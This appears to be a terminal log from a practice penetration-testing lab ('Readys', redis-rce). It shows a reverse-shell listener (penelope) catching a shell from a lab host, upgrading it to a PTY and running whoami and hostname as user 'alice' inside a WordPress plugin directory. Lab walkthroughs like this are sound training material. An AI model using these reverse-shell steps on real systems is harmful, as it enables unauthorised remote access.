 ~/Documents/PG_Practice/Readys/redis-rce ❯ sudo /home/kali/Documents/penelope/penelope.py 80
[+] Listening for reverse shells on 0.0.0.0 🚪80
➤ 💀 Show Payloads (p) 🏠 Main Menu (m) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from 🐧 192.168.174.166 💀 - Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
alice@readys:/var/www/html/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes$ whoami
alice
alice@readys:/var/www/html/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes$ hostname
readys
alice@readys:/var/www/html/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes$